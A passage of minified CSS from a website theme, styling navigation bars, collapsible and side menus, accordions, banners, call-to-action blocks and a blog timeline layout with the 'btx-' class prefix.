.2s}.btx-collapsed-button.btx-closed .btx-lines:before{-webkit-transform:rotate3d(0,0,1,45deg);-moz-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);-o-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.btx-collapsed-button.btx-closed .btx-lines:after{-webkit-transform:rotate3d(0,0,1,-45deg);-moz-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);-o-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}.btx-navbar--mobile{display:none;position:relative;height:60px;line-height:60px;z-index:40;-webkit-transition-property:background-color,color,top,-webkit-transform,height;-moz-transition-property:background-color,color,top,-moz-transform,height;transition-property:background-color,color,top,transform,height;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-navbar--mobile .btx-container,.btx-navbar--mobile .btx-container--fullwidth{height:100%}.btx-navbar--mobile .btx-navbar-header{position:absolute}.btx-navbar--mobile .btx-collapsed-menu--full{width:100%;height:100%;overflow:auto}.btx-navbar--mobile .btx-collapsed-menu--full .btx-collapsed-menu-inner{display:table;position:relative;width:100%;height:100%}.btx-navbar--mobile .btx-collapsed-menu--full .btx-menu{display:table-cell;top:auto;vertical-align:middle;text-align:center}.btx-navbar--mobile .btx-collapsed-menu--full .btx-menu li{display:block;width:100%}.btx-navbar--mobile .btx-collapsed-menu--full .btx-menu a{display:inline-block}.btx-navbar--mobile .btx-collapsed-menu--full .btx-menu>li>a{padding:10px 0}.btx-navbar--mobile .btx-collapsed-menu--full .sub-menu{position:relative;left:auto}.btx-navbar--mobile .btx-collapsed-menu--full .sub-menu>li{text-align:center}.btx-navbar--mobile .btx-collapsed-menu--full .btx-mega-menu{position:relative;left:0;text-align:center}.btx-navbar--mobile .btx-collapsed-menu--full .btx-mega-menu>ul{margin:0}.btx-navbar--mobile .btx-collapsed-menu--full .btx-mega-menu .btx-mega-menu-title{text-align:center}.btx-navbar--mobile .btx-collapsed-menu--full .btx-mega-menu .btx-mega-menu-title:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.btx-navbar--transparent+.btx-collapsed-menu--classic:not(.active){background-color:transparent}.btx-collapsed-menu--classic{display:none;position:relative;width:100%;max-height:80%;overflow:auto;padding-top:10px;padding-bottom:10px;line-height:3;z-index:10;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-side-navbar--fixed .btx-menu,.btx-side-navbar--minimal .btx-menu{max-height:60%;overflow:auto}.btx-collapsed-menu--classic.active{display:block;position:fixed;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s}.btx-collapsed-menu--classic.active>.btx-container--fullwidth{padding-left:5%;padding-right:5%}.btx-collapsed-menu--classic ul{margin:0;list-style:none}.btx-collapsed-menu--classic a{display:block}.btx-collapsed-menu--classic .btx-col-1,.btx-collapsed-menu--classic .btx-col-1-5,.btx-collapsed-menu--classic .btx-col-10,.btx-collapsed-menu--classic .btx-col-11,.btx-collapsed-menu--classic .btx-col-12,.btx-collapsed-menu--classic .btx-col-2,.btx-collapsed-menu--classic .btx-col-2-5,.btx-collapsed-menu--classic .btx-col-3,.btx-collapsed-menu--classic .btx-col-3-5,.btx-collapsed-menu--classic .btx-col-4,.btx-collapsed-menu--classic .btx-col-4-5,.btx-collapsed-menu--classic .btx-col-5,.btx-collapsed-menu--classic .btx-col-5-5,.btx-collapsed-menu--classic .btx-col-6,.btx-collapsed-menu--classic .btx-col-7,.btx-collapsed-menu--classic .btx-col-8,.btx-collapsed-menu--classic .btx-col-9{width:100%;padding-left:0;padding-right:0}.btx-collapsed-menu--classic .btx-menu>li{float:none}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:50ms;-moz-transition-delay:50ms;transition-delay:50ms}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:75ms;-moz-transition-delay:75ms;transition-delay:75ms}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:125ms;-moz-transition-delay:125ms;transition-delay:125ms}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:175ms;-moz-transition-delay:175ms;transition-delay:175ms}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:225ms;-moz-transition-delay:225ms;transition-delay:225ms}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-collapsed-menu--classic .btx-menu>li:nth-last-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:275ms;-moz-transition-delay:275ms;transition-delay:275ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:50ms;-moz-transition-delay:50ms;transition-delay:50ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:75ms;-moz-transition-delay:75ms;transition-delay:75ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:125ms;-moz-transition-delay:125ms;transition-delay:125ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:175ms;-moz-transition-delay:175ms;transition-delay:175ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:225ms;-moz-transition-delay:225ms;transition-delay:225ms}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-collapsed-menu--classic.active .btx-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:275ms;-moz-transition-delay:275ms;transition-delay:275ms}.btx-collapsed-menu--classic .btx-mega-menu,.btx-collapsed-menu--classic .sub-menu{background-color:transparent!important}.btx-collapsed-menu--classic .btx-mega-menu-title>a:after,.btx-collapsed-menu--classic .menu-item-has-children>a:after{font:normal normal normal 14px/1 bateaux;font-size:1em;float:right;line-height:3}.btx-blog--timeline .btx-entry-timeline-subheader h4:last-child,.btx-side-navbar .sub-menu li a{font-weight:400}.btx-collapsed-menu--classic .btx-menu-search{position:relative}.btx-collapsed-menu--classic .btx-navbar-search,.btx-collapsed-menu--classic .btx-navbar-search .btx-close-button{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.btx-collapsed-menu--classic .btx-navbar-search{left:0;width:100%;visibility:hidden;opacity:0;background-color:transparent!important;transform:translateY(-50%);-webkit-transition-property:visibility,opacity;-moz-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.btx-collapsed-menu--classic .btx-navbar-search.active{visibility:visible;opacity:1}.btx-collapsed-menu--classic .btx-navbar-search .btx-search-form-title,.btx-collapsed-menu--classic .btx-navbar-search .btx-search-form:before{display:none}.btx-collapsed-menu--classic .btx-navbar-search .btx-close-button{right:0;font-size:inherit;transform:translateY(-50%)}.btx-collapsed-menu--classic .btx-navbar-search input[type=text]{background-color:transparent;border:none}.btx-navbar--fixed{position:fixed;top:0;left:0;width:100%;z-index:800}.btx-navbar--fixed.btx-navbar--stacked .btx-navbar-header{display:block;float:left}.btx-layout--frame .btx-navbar--fixed{width:auto}.btx-fixed-nav-logo{display:none;width:auto}.btx-navbar--alternate.btx-navbar{background-image:none}.btx-navbar--alternate.has-fixed-logo .btx-navbar-logo{display:none}.btx-navbar--alternate .btx-fixed-nav-logo--default,.btx-navbar--dark .btx-fixed-nav-logo--dark,.btx-navbar--light .btx-fixed-nav-logo--light,.btx-navbar--mobile-dark .btx-fixed-nav-logo--dark,.btx-navbar--mobile-light .btx-fixed-nav-logo--light{display:block}.btx-navbar--alternate .btx-navbar-logo--text{font-size:.9em}.btx-navbar--alternate .btx-menu>li:before,.btx-navbar--alternate .btx-menu>li>a{line-height:inherit;padding-top:0;margin-top:0}.btx-navbar--alternate .btx-navbar-header,.btx-navbar--alternate .btx-navbar-widget{padding-top:0;margin-top:0}.has-two-schemes-logo.btx-navbar--dark .btx-navbar-logo,.has-two-schemes-logo.btx-navbar--light .btx-navbar-logo,.has-two-schemes-logo.btx-navbar--mobile-dark .btx-navbar-logo,.has-two-schemes-logo.btx-navbar--mobile-light .btx-navbar-logo{display:none}.btx-side-navbar{position:fixed;top:0;height:100%;z-index:70}.btx-side-navbar ul{margin:0}.btx-side-navbar .btx-navbar-header{padding-left:60px;padding-right:60px}.btx-side-navbar .btx-navbar-brand{padding-top:60px;padding-bottom:60px}.btx-side-navbar .btx-menu{width:100%;margin:0;display:inline-block;font-size:13px}.btx-side-navbar .btx-menu li{display:block;margin:0;padding:0}.btx-side-navbar .btx-menu a{display:block;position:relative;padding:8px 60px;text-transform:uppercase;letter-spacing:.075em;line-height:1.4;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-side-navbar .btx-menu .btx-menu-search a{padding-top:16px}.btx-side-navbar .btx-menu .btx-mega-menu,.btx-side-navbar .btx-menu .sub-menu{background-color:transparent}.btx-side-navbar .sub-menu{position:relative;white-space:normal;padding:15px 0 20px}.btx-side-navbar .btx-mega-menu{padding:15px 0 20px}.btx-side-navbar .btx-mega-menu .sub-menu{position:relative;min-width:0;padding:15px 0 20px}.btx-side-navbar .btx-mega-menu>ul>li{width:100%;float:none}.btx-side-navbar .btx-mega-menu-title{text-transform:uppercase;letter-spacing:.075em}.btx-side-navbar--left{left:0}.btx-side-navbar--right{right:0}.btx-layout--boxed .btx-side-navbar--left{left:auto}.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left,.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--left{left:-280px}.btx-layout--boxed .btx-side-navbar--right{right:auto}.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right,.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--right{right:-280px}.btx-layout--boxed .btx-side-navbar--minimal{position:absolute;width:280px}.btx-layout--boxed .btx-side-navbar--minimal .btx-container{position:fixed;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;z-index:-1}.btx-layout--boxed .btx-side-navbar--minimal.opened .btx-container{opacity:1;visibility:visible}.btx-layout--frame .btx-side-navbar--minimal{position:fixed;top:30px;bottom:30px}.btx-layout--frame .btx-side-navbar--minimal .btx-container{width:100%}.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--left .btx-container{padding-left:30px}.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--right .btx-container{padding-right:30px}.btx-side-navbar--fixed{width:280px}.btx-side-navbar--fixed .btx-container{height:100%;padding:0}.btx-side-navbar--fixed ul{width:100%}.btx-side-navbar--minimal .btx-side-navbar-nav{position:absolute;top:40px}.btx-side-navbar--minimal .btx-side-navbar-nav .btx-side-navbar-logo{position:absolute;top:50%;line-height:1;opacity:1;visibility:visible;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.btx-side-navbar--minimal .btx-side-navbar-nav .btx-navbar-brand{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-side-navbar--minimal .btx-container{width:280px;height:100%;padding:0}.btx-side-navbar--minimal .btx-navbar-content-wrapper{height:100%}.btx-side-navbar--minimal .btx-collapsed-menu--minimal{position:relative;height:100%}.btx-side-navbar--minimal .btx-collapsed-button{text-align:center;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none;-webkit-transition-duration:0;-moz-transition-duration:0;transition-duration:0}.btx-side-navbar--minimal .btx-navbar-logo--text{-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-side-navbar--minimal.opened .btx-side-navbar-logo{visibility:hidden;opacity:0}.btx-layout--boxed .btx-side-navbar--minimal .btx-side-navbar-nav{position:fixed}.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav{right:auto}.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav{left:auto}.btx-layout--frame .btx-side-navbar--minimal .btx-side-navbar-nav{top:15px}.btx-side-navbar--minimal.btx-side-navbar--left{left:-280px}.btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav{right:-60px}.btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav .btx-side-navbar-logo{right:-25px}.btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav .btx-navbar-brand{left:0}.btx-side-navbar--minimal.btx-side-navbar--right{right:-280px}.btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav{left:-60px}.btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav .btx-side-navbar-logo{left:-25px}.btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav .btx-navbar-brand{right:0}.btx-side-navbar--dark .btx-fixed-nav-logo--dark,.btx-side-navbar--light .btx-fixed-nav-logo--light{display:block}.side-has-two-schemes-logo .btx-side-navbar-logo .btx-navbar-logo{display:none}.side-has-two-schemes-logo:not(.btx-side-navbar--dark):not(.btx-side-navbar--light) .btx-side-navbar-logo .btx-navbar-logo{display:block}.btx-side-navbar--full .btx-side-navbar-nav{width:80px;height:100%}.btx-side-navbar--full .btx-side-navbar-nav .btx-collapsed-button{position:relative;top:30px;width:80px;line-height:30px!important;text-align:center}.btx-side-navbar--full .btx-side-navbar-nav .btx-side-navbar-logo{position:absolute;bottom:20px;width:60px;margin:0 10px;text-align:center}.btx-side-navbar--full .btx-container,.btx-side-navbar--full .btx-navbar-content-wrapper{height:100%;padding:0}.btx-side-navbar--full .btx-collapsed-menu--full .btx-menu>li>a{font-size:18px;letter-spacing:.075em}.btx-side-navbar--full .btx-menu{display:table;width:inherit;margin-top:-2rem;margin-left:auto;margin-right:auto}.btx-side-navbar--full .btx-menu::after{clear:both;content:"";display:table}.btx-side-navbar--full .btx-menu a{text-align:left;margin:0;padding:7px 0;font-size:14px;line-height:1.4}.btx-side-navbar--full .btx-menu .btx-menu-search a{padding-top:8px}.btx-side-navbar--full .sub-menu{position:absolute;top:auto;left:20px;min-width:0;margin:0;padding:13.33px 10px 0 0;background-color:transparent!important;white-space:nowrap}.btx-side-navbar--full .sub-menu a:hover{-webkit-transform:translateX(.5em);-moz-transform:translateX(.5em);-ms-transform:translateX(.5em);-o-transform:translateX(.5em);transform:translateX(.5em)}.btx-side-navbar--full .btx-mega-menu{width:auto}.btx-side-navbar--full .btx-mega-menu>ul{padding:0}.btx-highlight-border.btx-side-navbar .btx-menu li a:after{content:'';display:block;position:absolute;top:50%;right:0;bottom:auto;left:auto;width:1px;height:0;-webkit-transition-property:top,height;-moz-transition-property:top,height;transition-property:top,height;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-action::after,.btx-blog-content::after{content:"";clear:both}.btx-highlight-border.btx-side-navbar .btx-menu li a:hover:after{top:0;height:100%}.btx-highlight-border.btx-side-navbar.btx-side-navbar--right .btx-menu li a:after{right:auto;left:0}.btx-highlight-border.btx-side-navbar.btx-side-navbar--full .btx-menu li a:after{height:0}.btx-side-navbar--full .btx-widgets{text-align:center}.btx-side-navbar--fixed .btx-widgets,.btx-side-navbar--minimal .btx-widgets{position:absolute;bottom:40px;width:100%;padding:0 60px}.btx-side-navbar--fixed .btx-widgets .widget,.btx-side-navbar--minimal .btx-widgets .widget{margin-bottom:6.67px;font-size:14px}.btx-side-navbar--fixed .btx-widgets .widget:last-child,.btx-side-navbar--minimal .btx-widgets .widget:last-child{margin-bottom:0}.btx-accordion{margin-bottom:40px;overflow:hidden}.btx-accordion-panel{position:relative;margin:0}.btx-accordion-heading{position:relative;padding:15px 20px;vertical-align:middle;font-size:15px;cursor:pointer}.btx-accordion-heading>.twf{float:right;line-height:1.78571}.btx-accordion-body{display:none;position:relative;padding:20px}.btx-accordion-title{vertical-align:middle}.btx-accordion-panel .btx-background-overlay{visibility:hidden;-webkit-transition-property:visibility;-moz-transition-property:visibility;transition-property:visibility;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.btx-accordion-panel.active .btx-background-overlay{visibility:visible}.btx-accordion--border>.btx-accordion-panel{border-top-width:1px;border-top-style:solid}.btx-accordion--border>.btx-accordion-panel.active .btx-accordion-heading{margin-top:-1px;background-color:transparent!important;border-top:2px solid;border-bottom:0}.btx-interactive,.btx-message,.btx-milestone-wrapper{border-width:0;border-style:solid}.btx-accordion--fill>.btx-accordion-panel{border-radius:4px}.btx-accordion--fill>.btx-accordion-panel+.btx-accordion-panel{margin-top:5px}.btx-action{position:relative;margin-bottom:40px;padding:60px 40px;border-width:0;border-style:solid}.btx-action::after{display:table}.btx-action-body>*{margin-bottom:10px}.btx-action-body>:last-child{margin-bottom:0}.btx-action-title{font-size:32px;word-break:break-word;line-height:1.2;letter-spacing:-.01em}.btx-action-title>span{line-height:inherit}.btx-action-subtitle{font-size:17px;word-break:break-word}.btx-action-media{vertical-align:middle;font-size:0}.btx-action--inline{display:block;table-layout:fixed}.btx-action--inline .btx-action-body,.btx-action--inline .btx-action-button{display:inline-block;vertical-align:middle}.btx-action--inline .btx-action-media{display:inline-block;width:35%;min-width:50px;text-align:center}.btx-action--inline .btx-action-media .btx-icon,.btx-action--inline .btx-action-media .btx-media-wrapper,.btx-action--inline .btx-action-media img{margin:0 auto}.btx-action--inline .btx-action-body{width:38%;padding-left:20px;padding-right:20px}.btx-action--inline .btx-action-button{width:24%;padding-left:10px;padding-right:10px;text-align:center}@media (max-width:767px){.btx-action--inline{display:block;text-align:center}.btx-action--inline .btx-action-body,.btx-action--inline .btx-action-button,.btx-action--inline .btx-action-media{display:block;width:auto}}.btx-action--stacked .btx-action-button,.btx-bannertext-dynamic,.btx-bannertext-static{display:inline-block}.btx-action--right{text-align:right}.btx-banner,.btx-client{text-align:center}@media (max-width:767px){.btx-action--right{text-align:center}.btx-action--right .btx-action-subtitle{margin-bottom:20px}}.btx-action--stacked>*{margin-bottom:40px}.btx-action--stacked>:last-child{margin-bottom:0}.btx-action--stacked .btx-action-body>*{margin-bottom:20px}.btx-action--stacked .btx-action-body>:last-child{margin-bottom:0}.btx-banner .banner-media img{margin:0 auto}.btx-blog .btx-entry-excerpt p,.btx-blog.btx-entries--hover-content.btx-blog--masonry.btx-main .btx-entry{margin-bottom:0}.btx-bannertext{line-height:1.2}.btx-bannertext-dynamic{font-size:36px}.btx-bannertext-dynamic-inner{display:inline-block;position:relative}.btx-bannertext-dynamic-inner .btx-bannertext-item{display:block;top:0;left:0;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-bannertext-dynamic-inner .btx-bannertext-item:first-child{position:relative;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.btx-bannertext-dynamic-inner .btx-bannertext-item:last-child,.btx-bannertext-dynamic-inner.flip .btx-bannertext-item:first-child{position:absolute;opacity:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.btx-blog--timeline,.btx-blog-content{position:relative}.btx-bannertext-dynamic-inner.flip .btx-bannertext-item:last-child{position:relative;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.typed-cursor{opacity:1;-webkit-animation-name:blink;-moz-animation-name:blink;animation-name:blink;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-iteration-count:infinite}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}.btx-blog .btx-entry-title{font-size:18px}.btx-blog .btx-overlay{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-featuredpost--scroll .btx-entry-body,.btx-gallery-description{-webkit-transition-property:all;-moz-transition-property:all;text-align:left}.btx-blog .btx-entry-header{display:block;overflow:hidden}.btx-blog .btx-entry-header.anmt-content-frame .btx-overlay{top:20px;right:20px;bottom:20px;left:20px}.btx-blog.btx-entries--hover-content.btx-blog--masonry .btx-blog-content{margin-left:0;margin-right:0}.btx-blog.btx-entries--hover-content.btx-blog--masonry .btx-entry{padding:0}.btx-blog.btx-entries--hover-content .btx-entry-body-inner{display:table;height:100%;width:100%}.btx-blog.btx-entries--hover-content .btx-entry-body-wrapper{display:table-cell;vertical-align:middle}.btx-blog.btx-entries--hover-content .title-top .btx-entry-body-wrapper{vertical-align:top}.btx-blog.btx-entries--hover-content .title-bottom .btx-entry-body-wrapper{vertical-align:bottom}.btx-blog-content{margin-left:-15px;margin-right:-15px}.btx-blog-content::after{display:table}.btx-filter-bar{line-height:1;margin-top:40px;margin-bottom:40px;margin-left:0;font-size:11px;list-style:none;text-transform:uppercase;letter-spacing:.1em}.btx-filter-bar li{display:inline-block;padding:5px 10px}.btx-filter-bar li:first-child{padding-left:0}.btx-blog--list .btx-blog-content{margin-left:0;margin-right:0}.btx-blog--timeline .btx-timeline-title{margin:0 auto 60px;text-align:center;background-color:inherit}.btx-blog--timeline .btx-timeline-title-text{display:inline-block;padding:5px 24px;border-width:2px;border-style:solid;border-radius:20px}.btx-blog--timeline .btx-blog-content{margin-left:0;margin-right:0;margin-bottom:60px}.btx-blog--timeline .btx-blog-content:before{display:block;position:absolute;top:-60px;bottom:-60px;left:50%;width:2px;margin-left:-1px;content:''}.btx-blog--timeline .btx-entry{position:relative;margin-bottom:20px}.btx-blog--timeline .btx-entry::after{clear:both;content:"";display:table}.btx-blog--timeline .btx-entry:last-child{margin-bottom:0!important}.btx-blog--timeline .btx-entry-body,.btx-blog--timeline .btx-entry-header{position:relative;float:left;width:50%}.btx-blog--timeline .btx-entry-header{min-height:1px;padding-right:30px;padding-left:5px}.btx-blog--timeline .btx-entry-body{padding-right:5px;padding-left:30px}.btx-blog--timeline .btx-entry-body-inner{position:relative;padding:40px}.btx-blog--timeline .btx-entry-body-inner:after{position:absolute;top:26px;width:0;height:0;background:0 0;content:' '}.btx-blog--timeline .btx-entry-timeline-icon{position:absolute;top:29px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:30px}.btx-blog--timeline .btx-entry-timeline-icon.no-media:after{content:none}.btx-blog--timeline .btx-entry-timeline-icon:after{position:absolute;top:3px;left:-26px;width:26px;height:2px;content:'';background-color:inherit}.btx-blog--timeline .btx-entry-timeline-header{width:100%;padding-bottom:25px;margin-bottom:25px;border-bottom-width:1px;border-bottom-style:solid}.btx-blog--timeline .btx-entry-timeline-day{display:inline-block;line-height:1;vertical-align:middle;font-size:40px}.btx-blog--timeline .btx-entry-timeline-subheader{display:inline-block;vertical-align:middle;padding-left:10px}.btx-blog--timeline .btx-entry-timeline-subheader h4{margin:4px 0 6px;font-size:12px;font-family:inherit;line-height:1}.btx-blog--timeline .btx-entry:nth-child(odd) .btx-entry-body-inner:after{left:-8px;border-style:solid;border-top-color:transparent;border-right-color:inherit;border-bottom-color:transparent;border-width:8px 8px 8px 0}.btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-header{left:50%;padding-right:5px;padding-left:30px}.btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-body{right:50%;padding-right:30px;padding-left:5px}.btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-body-inner:after{right:-8px;border-style:solid;border-top-color:transparent;border-bottom-color:transparent;border-left-color:inherit;border-width:8px 0 8px 8px}.btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-timeline-icon:after{left:8px;color:inherit}.btx-client--grid .btx-client-content{margin-left:0;margin-right:0}.btx-client-content{margin-left:-15px;margin-right:-15px}.btx-client-content::after{clear:both;content:"";display:table}.btx-comment-list>span,.btx-contactform .ajax-loader,.comment-author,.comment-nav-button,.comment-time{display:inline-block}.btx-client-media{font-size:0}.btx-client-item:focus{outline:0}.btx-client-item 